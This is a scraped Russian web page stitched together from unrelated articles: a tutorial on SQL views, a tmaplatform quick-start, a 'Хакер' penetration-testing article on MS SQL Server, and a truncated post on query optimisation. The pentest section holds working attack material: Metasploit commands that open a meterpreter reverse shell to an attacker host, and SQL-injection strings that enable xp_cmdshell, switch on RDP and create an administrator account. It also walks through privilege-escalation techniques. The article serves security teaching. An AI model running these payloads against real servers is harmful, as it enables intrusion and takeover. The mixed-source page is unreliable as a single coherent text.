Проверяем MS SQL на прочность. Векторы атак на MS SQL Server. Вьюха sql это
Что такое представления VIEWS в базах данных? И зачем они нужны? | Info-Comp.ru
Многие начинающие администраторы и программисты баз данных, да и просто системные администраторы, которые обслуживают некую базу данных, не знают что такое представление или VIEWS, и зачем вообще они нужны. Сейчас мы попробуем разобраться, что же это такое.
Начнем с небольшой теории.
Что такое VIEWS?
VIEWS – представление, или например в PostgreSQL они называются «Видами» (т.е. Вид), русские админы часто называют их вьюхами, т.е. одно представление это вьюшка. Она представляет собой хранимый запрос к базе данных, также ее можно назвать виртуальная таблица, но в этой таблице данные не хранятся, а хранится только сам запрос. Но, тем не менее, к вьюшке можно обращаться как к обычной таблице и извлекать данные из нее.
Мы с Вами говорим о базах данных, в которых используется язык SQL, исходя из этого, можно сделать вывод, что VIEWS можно создать на данном языке. Это очень распространенный объект в базе данных, поэтому во всех СУБД есть возможность создавать представления в графическом интерфейсе путем нажатия кнопки «Создать представление» или «Создать новый вид», а также, конечно же, с использованием инструкции «CREATE VIEW».
Но перед тем как учиться создавать вьюшки, давайте поговорим о том, зачем они нужны и какие преимущества они нам дадут.
Зачем нужны представления?
Одним из главных достоинством представлений является то, что они сильно упрощают взаимодействие с данными в базе данных. Допустим, Вам необходимо каждый раз делать сложную по своей структуре выборку, а как Вы знаете, запрос на выборку может быть, ну просто очень сложный и этому нет предела. И если не было бы вьюшек, то Вам приходилось бы каждый раз запускать этот запрос, или даже его модифицировать, например, для вставки условий. А так как у нас есть такие объекты как представления, нам этого делать не придется. Мы просто на всего создадим одну вьюшку, и потом уже к ней будем обращаться с помощью уже простых запросов, которые также можно делать сложными, если это необходимо. Например, вьюшки также можно объединять с другими таблицами или другими представлениями.
К представлениям можно обращаться и из приложений, например, Вам нужно вывести какой-нибудь отчет, формирование которого требует каких-то расчетов, это легко можно реализовать путем написания необходимого запроса (в котором и будут рассчитываться данные, например из разных таблиц) и вставке этого запроса во вьюшку. А потом уже обращаться к этой вьюшке, например с помощью такого простого запроса как:
SELECT * FROM TableNameКак создать представление VIEWS?
Теперь давайте поговорим о том, как создавать эти самые вьюшки. Во-первых, сразу скажу, что для этого необходимы знания SQL (для построения сложных запросов). Во-вторых, Вы за ранее должны определиться, что Вам необходимо вывести в результате того или иного запроса. Рассматривать процесс создания представления путем нажатия кнопок мы не будем, так это достаточно просто. Мы рассмотрим создание VIEWS с использованием языка SQL (хотя и это тоже просто).
Например, в PostgreSQL запрос создания представления будет выглядеть так:
CREATE VIEW MyView AS SELECT id, name, org FROM work.TableNameгде,
- CREATE VIEW – команда создания представления;
- MyView – название Вашей будущей вьюшки;
- SELECT id, name, org FROM work.TableName – запрос на выборку.
Здесь мы использовали простой запрос на выборку, Вы в свою очередь можете писать любой запрос, даже с объединением нескольких таблиц и условий к ним.
Полный синтаксис команды CREATE VIEW (в PostgreSQL) выглядит следующим образом:
CREATE [OR REPLACE] [ALGORITHM = {UNDEFINED | MERGE | TEMPTABLE}] VIEW view_name [(column_list)] AS select_statement [WITH [CASCADED | LOCAL] CHECK OPTION]После того, как Вы создали представление, Вы можете к нему обращаться. А данные, которые будет выводить вьюшка, будут изменяться в зависимости от изменений данных в исходных таблицах, так как данные во вьюшке формируются при обращении к этому представлению. Исходя из этого, можно сделать вывод, что данные, которые выводит вьюшка, будут всегда актуальные.
У меня все, надеюсь, теперь у Вас есть представление о том, что такое VIEWS, пока!
Похожие статьи:
info-comp.ru
Быстрый старт
tmaplatform® - это среда разработки и исполнения приложений.
Платформа работает только совместно с базой данных (СУБД). Для работы с платформой вам нужно иметь одну из поддерживаемых платформой баз данных (установленную и запущенную на локальном или доступном по сети компьютере). Так же для разработки программы вам потребуется максимальные права доступа к серверу баз данных.
Мы советуем установить базу данных MySQL, потому что она является основной базой данных платформы и на данный момент единственной проверенной. Необходимо внести изменения в конфигурационный файл MySQL.
Вопросы установки и настройки баз данных описаны в соответствующем разделе.
После запуска платформы мы увидим окно выбора/создания базы данных:

В контестном меню запустите команду "Создать базу данных".

В следующей форме необходимо заполнить несколько полей:
После заполнения полей и нажатия ОК в списке баз данных появится ваша новая база. К которой надо подключиться, открыть редактор и начать разработку.
Разработаем простое приложение, которое будет учитывать входящие и исходящие платежи.
Разработка приложений в tmaplatform® основывается на визуальных средствах проектирования и встроенном языке программирования similar pascal с интегрированным SQL При первом открытии редактора нашей программы (файл — редактор) мы увидим следующее:

Программа состоит из модулей. Все модули нашей программы располагаются в виде дерева в левой части редактора. У корня дерева любой программы есть вкладка Свойства программы, на которую мы обратим наше внимание. Для разграничения прав доступа к объектам БД и программы, нам надо заполнить раздел Права доступа — Выбрать название таблицы, где будет храниться информация о пользователях программы (можно указать существующую таблицу, если такой таблицы нет, платформа создаст её) и заполнить в каких полях будет логин, ФИО, роль пользователя.
- Папка — для удобства разработчиков, для группировки объектов программы, для наглядности
- Справочник — форма списка, создается для какой-то определенной таблицы БД, автоматически формирует запрос для построения списка (в справочнике сразу после создания доступны: фильтрация по любым полям, сортировка, пользовательские настройки отображения, экспорт в популярные форматы файлов)
- Главное меню — меню главного окна.
- Роль — роли БД, которым можно присвоить свое главное меню.
- Таблица — Таблица БД.
- Вьюха (от view) — Представление БД.
- Форма — обычная экранная форма (например, для редактирования записи таблицы БД).
- Печатная форма — бэнд-ориентированный генератор печатных форм.
- Модуль — программный модуль на внутреннем языке платформы.
- Хранимая процедура — при разработке хранимых процедур и функций можно использовать внутренний SQL, при этом вы без проблем перейдете с одной СУБД на другую без переписывания этих процедур и функций.
- Автовьюха — вьюха, которая пишет запрос для себя самостоятельно, просто укажите необходимые поля, и в режиме проектирования приложения добавляйте участие таблиц в этой вьюхе. Не надо при добавлении нового документа, разбираться в запросе вьюхи и дополнять его, просто свяжите необходимые поля документа с полями автовьхи, остальное платформа сделает за вас. Удобный инструмент для построения отчетов.

После применения изменений, наша таблица будет создана в БД. Также видно, что на вкладках редактора мы можем управлять индексами и триггерами нашей таблицы, но это выходит за рамки статьи быстрый старт. А если вы не знаете, что такое индексы и триггеры, то советуем Вам это поскорее узнать.Теперь приступим к реализации пользовательского интерфейса для просмотра и редактирования нашей таблицы. Выберем таблицу в дереве объектов программы и в контекстном меню «Создать — Справочник» и все, форма для просмотра списка клиентов готова (с большими функциональными возможностями — фильтрация, поиск, сортировка, экспорт и другие). Также создадим форму — в контекстном меню выберем «Создать — Форму» и у нас готова форма для редактирования записи таблицы. После этих двух кликов мышкой платформа создала для нас два объекта — dirClientsReference и dirClientsForm — формы для просмотра и редактирования списка наших клиентов: 
Таким же образом создадим пару таблиц, которые поместим в папку Документы: Входящий и Исходящий платежи (логичнее сделать один документ платеж с признаком направление, но для наглядности разделим на два документа). Таблицы docPayIn и DocPayOut с полями
- Id типа integer — код документа
- DocDate типа DateTime — дата документа
- ClientId типа *dirClients (вот в этом случае и будет использоваться наше «поле описания») — клиент
- Summa типа Currency — сумма платежа

Как видно из рисунка, помимо самих таблиц, платформа создаст внешние ключи, которые будут контролировать ссылочную целостность данных. При включении св-ва программы «Расширенное управление внешними ключами» мы сможем задать для созданных внешних ключей правила обновления и удаления, т. е. переложить контроль над целостностью данных на плечи СУБД (что она и должна делать). Так же, как и для таблицы с клиентами, сделаем для наших документов справочники для просмотра списков и формы для редактирования. После четырех кликов мышкой по контекстному меню, платформа создаст для нас следующие объекты — docPayInReference, docPayOutReference, docPayInForm и docPayOutForm. Все, теперь мы можем вести наш справочник клиентов и редактировать документы по их платежам. Осталось только собрать все платежи в одном месте, чтобы строить по ним отчеты. Для этого в редакторе выберем пункт контекстного меню «Создать — Автовьюху» и создадим RepPays. Определим список полей:
- DocName типа String — Наименование документа
- DocId типа integer — Номер документа
- DocDate типа DateTime — Дата
- ClientId типа *dirClients (по факту integer) — клиент
- Summa типа currency — сумма платежа
После применения на сервере, во всех таблицах нашей программы появится вкладка «Участвует во вьюхах». Осталось только привязать поля наших документов к полям вьюхи (поля с одинаковыми названиями привяжутся автоматически), для этого во вкладке «Участвует во вьюхах» добавляем из списка всех автовьюх нужную нам RepPays и заполняем окно привязки полей: 
Помимо связи полей, мы можем добавлять условия фильтрации (любое SQL-выражение) и произвольные поля (в нашем случае — Название документа). Остальные поля указываются из таблицы БД. Аналогичные операции проделаем для документа «Исходящий платеж», только поле «Сумма платежа» укажем со знаком минус. Для просмотра данных этого представления надо сделать соответствующий справочник (контекстное меню редактора). Осталось добавить главное меню приложения — опять же через контекстное меню редактора. Добавить нужные нам пункты главного меню. В итоге мы получим работающее приложение следующего вида: 
Следует отметить, что над любыми объектами редактора доступны операции Копирования/Вставки (при необходимости переноса части программы из одной в другую).Не написав ни единой строчки программного кода, мы разработали за считанные минуты простое приложение, но функциональность созданного приложения достаточно высока — помимо манипуляций с данными (добавления, изменения, удаления), пользователю доступны такие возможности, как поиск по первым буквам в любой колонке, фильтрация по любым полям, просмотр списка в виде дерева (с разными вариантами группировки), сортировка по любой колонке, сохранение и восстановление настроек отображения таблиц (видимость, ширина и порядок колонок), а также экспорт данных во многие общепринятые форматы (такие, как MS Excel, OpenOffice Calc, HTML и другие).
tmaplatform.ru
Проверяем MS SQL на прочность. Векторы атак на MS SQL Server
Практически ни один серьезный пентест не обходится без проверки СУБД, ведь это одна из самых популярных у злоумышленников дверей к желаемой информации и машине. В крупных проектах в качестве СУБД очень часто используется MS SQL Server. И о проверке именно его безопасности мы сегодня и поговорим. Открывать Америку не будем — опытные камрады лишь освежат свои знания, а вот для тех, кто только начинает осваивать тему, я постарался максимально подробно разложить все по пунктам.
Введение
Один из самых важных критериев надежности информационной системы — безопасность СУБД. Атаки, направленные на нее, в большинстве случаев критические, потому что могут частично либо полностью нарушить работоспособность системы. Поскольку крупные организации формировали свою инфраструктуру давным-давно и обновление на новые версии ПО вызывает у них «большие» проблемы, самыми распространенными версиями до сих пор остаются MS SQL Server 2005 и MS SQL Server 2008. Но это всего лишь статистика, и далее мы будем рассматривать общие для всех версий векторы и техники. Для удобства условно разобьем весь процесс пентеста на несколько этапов.Как найти MS SQL
Первое, что начинает делать пентестер, — это собирать информацию о сервисах, расположенных на сервере жертвы. Самое главное, что нужно знать для поиска Microsoft SQL Server, — номера портов, которые он слушает. А слушает он порты 1433 (TCP) и 1434 (UDP). Чтобы проверить, имеется ли MS SQL на сервере жертвы, необходимо его просканировать. Для этого можно использовать Nmap cо скриптом `ms-sql-info`. Запускаться сканирование будет примерно так:nmap -p 1433 --script=ms-sql-info 192.168.18.128 Ну а результат его выполнения представлен на рис. 1.Рис. 1.Сканирование MS SQL при помощи Nmap
Помимо Nmap, есть отличный сканирующий модуль для Метасплоита `mssql_ping`, позволяющий также определять наличие MS SQL на атакуемом сервере:
msf> use auxilary/scanner/mssql/mssql_ping msf auxilary(mssql_ping) > set RHOSTS 192.167.1.87 RHOSTS => 192.168.1.87 msf auxilary(mssql_ping) > run Рис. 2. Сканирование MS SQL при помощи mssql_pingИспользуя один из данных вариантов, можно быстренько определить, установлен ли на сервере MS SQL, а также узнать его версию. После чего можно переходить к следующему этапу.
Brute force
Допустим, СУБД на сервере мы обнаружили. Теперь стоит задача получить к ней доступ. И тут нас встречает первое препятствие в виде аутентификации. Вообще, MS SQL поддерживает два вида аутентификации:- Windows Authentication — доверительное соединение, при котором SQL Server принимает учетную запись пользователя, предполагая, что она уже проверена на уровне операционной системы.
- Смешанный режим — аутентификация средствами SQL Server + Windows Authentication.
Некоторые плюсы смешанного режима
- Позволяет SQL Server поддерживать более старые приложения, а также поставляемые сторонними производителями приложения, для которых необходима проверка подлинности SQL Server.
- Позволяет SQL Server поддерживать среды с несколькими операционными системами, в которых пользователи не проходят проверку подлинности домена Windows.
- Позволяет разработчикам программного обеспечения распространять свои приложения с помощью сложной иерархии разрешений, основанной на известных, заранее установленных именах входа SQL Server.
WWW
Большое разнообразие словарей для брутфорса можно найти здесь.Получение shell’а
В случае если у нас получилось сбрутить учетку `sa`, мы можем залогиниться в БД. Далее сценарий прост — включаем хранимую процедуру, позволяющую выполнять команды на уровне операционной системы, и заливаем на сервер Meterpreter shell. Крутые ребята написали для Метасплоита отличный модуль `mssql_payload`, который автоматизирует этот процесс:msf > use exploit/windows/mssql/mssql_payload msf exploit(mssql_payload) > set RHOST 172.16.2.104 msf exploit(mssql_payload) > set USERNAME sa USERNAME => sa msf exploit(mssql_payload) > set PASSWORD root PASSWORD => root msf exploit(mssql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp PAYLOAD => windows/meterpreter/reverse_tcp msf exploit(mssql_payload) > set LHOST 172.16.2.105 LHOST => 172.16.2.105 [*] Command Stager progress - 100.00% done (102246/102246 bytes) [*] Meterpreter session 1 opened (172.16.2.105:4444 -> 172.16.2.104:3987) at 2015-02-20 10:42:52 -0500 meterpreter > Сессия Meterpreter’a создана, теперь ты имеешь полный доступ. Можешь дампить хеш админа, делать скриншоты, создавать/удалять файлы, включать/выключать мышь или клавиатуру и многое другое. Пожалуй, это самый популярный шелл, который используется при тестах на проникновение. Полный список команд Meterpreter’a можно подсмотреть здесь.Что делать, если логин/пароль не сбрутился?
Но не обольщайся, не так часто модуль `mssql_login` будет тебя радовать: пароль админы очень редко оставляют дефолтным. В таком случае получить шелл нам поможет SQL-инъекция. Представь себе HTML-форму, в которую пользователь вводит номер статьи, и простой уязвимый запрос к БД, причем все это работает под админской учеткой `sa`:$strSQL = “SELECT * FROM [dbo].[articles] WHERE id=$id”; Переменная `$id` никак не фильтруется, значит, можно провести SQL-инъекцию, в которой любой запрос будет выполнен из-под админской учетки `sa`. Для того чтобы выполнять команды на уровне операционной системы, необходимо активировать хранимую процедуру `xp_cmdshell`, которая по умолчанию выключена. Нам потребуется отправить четыре запроса для ее активации:- `10; EXEC sp_configure 'show advanced options',1;`
- `10; reconfigure;`
- `10; ‘exec sp_configure 'xp_cmdshell',1;`
- `10; reconfigure`
Включаем RDP:
10; reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f Создаем пользователя:10; exec master.dbo.xp_cmdshell 'net user root toor /ADD' Даем права:10;exec master.dbo.xp_cmdshell 'net localgroup administrators root/add'Повышение привилегий. TRUSTWORTHY
В предыдущем случае запрос к базе происходил от имени админа, и поэтому было так просто исполнять команды операционной системы. Но что делать, если мы имеем урезанную учетку, у которой не будет прав включить `xp_cmdshell`? В этом случае нам помогут хранимые процедуры и активированное свойство `TRUSTWORTHY` у базы.Но начнем с самого начала. Для большей наглядности этого вектора опишу весь этап еще на стадии конфигурации базы и учетных записей. Создаем новую базу `YOLO`: `CREATE DATABASE YOLO;`. Создаем нового пользователя `bob` с паролем `marley`: `CREATE LOGIN bob WITH PASSWORD = 'marley';` Назначаем пользователя `bob` владельцем базы `YOLO`:
USE YOLO ALTER LOGIN [bob] with default_database = [YOLO]; CREATE USER [bob] FROM LOGIN [bob]; EXEC sp_addrolemember [db_owner], [bob]; Затем устанавливаем свойство `TRUSTWORTHY`, которое определяет, разрешать ли объектам данной базы (представлениям, пользовательским функциям, хранимым процедурам) обращаться к объектам за пределами данной базы в режиме имперсонации: `ALTER DATABASE YOLO SET TRUSTWORTHY ON`. Логинимся в SQL Server под учеткой `bob:marley`. Создаем хранимую процедуру для присвоения учетной записи bob привилегий sysadmin:USE YOLO GO CREATE PROCEDURE sp_lvlup WITH EXECUTE AS OWNER AS EXEC sp_addsrvrolemember 'bob','sysadmin' GO Убедимся, что до исполнения хранимой процедуры мы не имеем привилегий sysadmin:SELECT is_srvrolemember('sysadmin') результат = 0 Выполним созданную выше хранимую процедуру `sp_lvlup`:USE YOLO EXEC sp_lvlup И опять проверим наши привилегии:SELECT is_srvrolemember('sysadmin') результат = 1 Процедура `sp_lvlup` создана для запуска от имени `OWNER`, что в данном случае является админской учетной записью `sa`. Это возможно, потому что `db_owner` создал хранимую процедуру для своей базы, а эта база сконфигурирована как надежная, то есть свойство `TRUSTWORTHY = On`. Без этого свойства не удалось бы исполнить процедуру из-за нехватки привилегий. Активированное свойство TRUSTWORTHY — это не всегда плохо. Проблемы начинаются, когда администраторы не понижают привилегии владельцам баз. В итоге учетной записи `bob` после исполнения процедуры `sp_lvlup` присвоены привилегии `sysadmin`. Чтобы посмотреть, у каких баз активировано свойство `TRUSTWORTHY`, можно воспользоваться следующим запросом: SELECT name, database_id, is_trustworthy_on FROM sys.databasesИли для автоматизации всего процесса можно использовать модуль для Метасплоита `mssql_escalate_dbowner_sqli`:
use auxiliary/admin/mssql/mssql_escalate_dbowner_sqli set rhost 172.16.2.104 set rport 80 set GET_PATH /login.asp?id=1+and+1=[SQLi];-- exploit ... [+] 172.16.2.104:80 - Success! Bob is now a sysadmin!Повышение привилегий. User Impersonation
Следующий вектор имеет название User Impersonation. Иногда хранимым процедурам необходим доступ к внешним ресурсам, находящимся за пределами базы приложения. Чтобы это реализовать, разработчики используют привилегии `IMPERSONATE` и функцию `EXECUTE AS`, позволяющие выполнить запрос от имени другой учетной записи. Это не уязвимость как таковая, а скорее слабая конфигурация, приводящая к эскалации привилегий.Как и в предыдущем примере, начнем разбирать суть вектора еще на стадии конфигурации. Первым делом создаем четыре учетные записи:
CREATE LOGIN User1 WITH PASSWORD = 'secret'; CREATE LOGIN User2 WITH PASSWORD = 'secret'; CREATE LOGIN User3 WITH PASSWORD = 'secret'; CREATE LOGIN User4 WITH PASSWORD = 'secret'; Затем даем пользователю `User1` привилегии исполнять запросы от имени `sa`, `User2`, `User3`:USE master; GRANT IMPERSONATE ON LOGIN::sa to [MyUser1]; GRANT IMPERSONATE ON LOGIN::MyUser2 to [MyUser1]; GRANT IMPERSONATE ON LOGIN::MyUser3 to [MyUser1]; GO Логинимся в SQL Server под учетной записью `User1` и проверяем, применились ли привилегии исполнять запросы от других учетных записей.SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE' Теперь проверим текущие привилегии:SELECT SYSTEM_USER SELECT IS_SRVROLEMEMBER('sysadmin') Результат = 0 Ну а сейчас собственно сам трюк — выполним запрос от имени `sa`, так как выше мы дали привилегии учетной записи `User1` выполнять запросы от имени `sa`:EXECUTE AS LOGIN = 'sa' SELECT SYSTEM_USER SELECT IS_SRVROLEMEMBER('sysadmin') Результат = 1 Все в порядке, теперь можем выполнять команды от имени `sa`, а значит, можно включить хранимую процедуру `xp_cmdshell`:EXEC sp_configure 'show advanced options',1 RECONFIGURE GO EXEC sp_configure 'xp_cmdshell',1 RECONFIGURE GOINFO
Учетная запись `sysadmin` по умолчанию может выполнять запросы от имени любых других пользователей. Вывести таблицу со всеми пользователями тебе поможет запрос: `SELECT * FROM master.sys.sysusers WHERE islogin = 1`. Для выполнения запроса от имени другой учетной записи используй `EXECUTE AS LOGIN = 'AnyUser'`. Чтобы вернуться снова к предыдущей учетной записи, достаточно выполнить запрос `REVERT`. Вот и весь фокус. Для автоматизации, как обычно, можно воспользоваться модулем Метасплоита `mssql_escalate_executeas_sqli`:use auxiliary/admin/mssql/mssql_escalate_execute_as_sqliex set rhost 172.16.2.104 set rport 80 set GET_PATH /login.asp?id=1+and+1=[SQLi];-- exploit ... [+] 172.16.2.104:80 - Success! User1 is now a sysadmin!Повышение привилегий. Хранимые процедуры, подписанные сертификатом
Для описания данного вектора создадим уязвимую хранимую процедуру, подписанную сертификатом. В отличие от предыдущих примеров, для эскалации привилегий необязательны:- свойство `TRUSTWORTHY = On`;
- привилегии `IMPERSONATE` и функция `EXECUTE AS`;
- конфигурация хранимой процедуры с классом `WITH EXECUTE AS` для ее выполнения от имени другой учетной записи.
Рис. 3. Результат выполнения запроса EXEC MASTER.dbo.sp_xxx 'master'
Запрос вида `EXEC MASTER.dbo.sp_sqli2 'master''--'` вернет уже только `master` (см. рис. 4).
Рис .4. Результат выполнения запроса EXEC MASTER.dbo.xxx 'master''--'
Отлично. Это означает, что хранимая процедура подвержена SQL-инъекции. Проверим наши привилегии с помощью следующего запроса:
EXEC MASTER.dbo.sp_xxx 'master'';SELECT is_srvrolemember(''sysadmin'')as priv_certsp--'; Рис. 5. Проверяем наши привилегии через уязвимую хранимую процедуру`priv_cersp=1`(см. рис. 5) означает, что мы имеем привилегии sysadmin. Выполнить команду `EXEC master..xp_cmdshell 'whoami';` не получится, потому что у учетной записи `tor` минимальные права, но если этот запрос внедрить в SQL-инъекцию, то все сработает (рис. 6).
Рис.6. Проверяем свои привилегии в системе
Что самое интересное, такой трюк будет работать в версиях 2005–2014.
Заключение
Разница во всех этих векторах весьма существенна. В некоторых случаях для достижения цели можно ограничиться включенным свойством `TRUSTWORTHY`, позволяющим использовать ресурсы данной базы объектам, находящимся вне, для того чтобы создать и исполнить хранимую процедуру, повышающую привилегии. Где-то можно выполнять хранимые процедуры от имени других учетных записей благодаря наличию привилегий `IMPERSONATE` и функции `EXECUTE AS`, а в третьих случаях важно лишь наличие SQL-инъекции, через которую можно внедрить запрос, и он будет исполнен от имени другой учетной записи. Для полного понимания нюансов и тонкостей я бы советовал проверить эти векторы на своей локальной машине.В статье не дано исчерпывающее изложение всех векторов атак на СУБД MS SQL, но для поверхностного анализа защищенности она будет весьма полезна. Также рекомендую ознакомиться с другим вектором взлома через DB link’и, который описал Алексей Тюрин в декабрьском номере ][ (#191) в разделе Easy Hack. На этом все, благодарю за внимание и до новых встреч.
Впервые опубликовано в журнале «Хакер» от 04/2015. Автор: Никита «ir0n» Келесис, Digital Security (@nkelesis, nikita.elkey@gmail.com)
Подпишись на «Хакер»
habr.com
SQL optimization. Join против In и Exists. Что использовать?
«Раньше было проще» — Подумал я, садясь за оптимизацию очередного запроса в SQL management studio. Когда я писал под MySQL, реально все было проще — или работает, или нет. Или тормозит или нет. Explain решал все мои проблемы, больше ничего не требовалось. Сейчас у меня есть мощная среда разработки, отладки и оптимизации запросов и процедур/функций, и все это нагромождение создает по-моему только больше проблем. А все почему? Потому что встроенный оптимизатор запросов — зло. Если в MySQL и PostgreSQL я напишу
select * from a, b, c where a.id = b.id, b.id = c.idи в каждой из табличек будет хотя бы по 5к строк — все зависнет. И слава богу! Потому что иначе в разработчике, в лучшем случае, вырабатывается ленность писать правильно, а в худшем он вообще не понимает что делает! Ведь этот же запрос в MSSQL пройдет аналогично
select * from a join b on a.id = b.id join c on b.id = c.idВстроенный оптимизатор причешет быдлозапрос и все будет окей.
Он так же сам решит, что лучше делать — exist или join и еще много чего. И все будет работать максимально оптимально.
Только есть одно НО. В один прекрасный момент оптимизатор споткнется о сложный запрос и спасует, и тогда вы получите большущую проблему. И получите вы ее, возможно, не сразу, а когда вес таблиц достигнет критической массы.
Так вот к сути статьи. exists и in — очень тяжелые операции. Фактически это отдельный подзапрос для каждой строчки результата. А если еще и присутствует вложенность, то это вообще туши свет. Все будет окей, когда возвращается 1, 10, 50 строк. Вы не почувствуете разницы, а возможно join будет даже медленнее. Но когда вытаскивается 500 — начнутся проблемы. 500 подзапросов в рамках одного запроса — это серьезно.
Пусть с точки зрения человеческого понимания in и exists лучше, но с точки зрения временных затрат для запросов, возвращающих 50+ строк — они не допустимы.
Нужно оговориться, что естественно, если где-то убывает — где-то должно прибывать. Да, join более ресурсоемок по памяти, ведь держать единовременно всю таблицу значений и оперировать ею — накладнее, чем дергать подзапросы для каждой строки, быстро освобождая память. Нужно смотреть конкретно по запросу и замерять — критично ли будет использование лишней памяти в угоду времени или нет.
Приведу примеры полных аналогий. Вообще говоря, я не встречал еще запросов такой степени сложности, которые не могли бы быть раскручены в каскад join’ов. Пусть на это уйдет день, но все можно раскрыть.
select * from a where a.id in (select id from b) select * from a where exists (select top 1 1 from b where b.id = a.id) select * from a join b on a.id = b.id select * from a where a.id not in (select id from b) select * from a where not exists (select top 1 1 from b where b.id = a.id) select * from a left join b on a.id = b.id where b.id is nullПовторюсь — данные примеры MSSQL оптимизатор оптимизирует под максимальную производительность и на таких простейших запросах тупняков не будет никогда.
Рассмотрим теперь пример реального запроса, который пришлось переписывать из-за того что на некоторых выборках он просто намертво зависал (структура очень упрощена и понятия заменены, не нужно пугаться некоей не оптимальности структуры бд).
Нужно вытащить все дубликаты «продуктов» в разных аккаунтах, ориентируясь на параметры продукта, его группы, и группы-родителя, если таковая есть.
